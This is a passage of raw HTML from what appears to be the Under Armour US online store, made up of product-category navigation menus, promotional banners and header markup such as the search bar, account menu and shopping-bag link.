href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 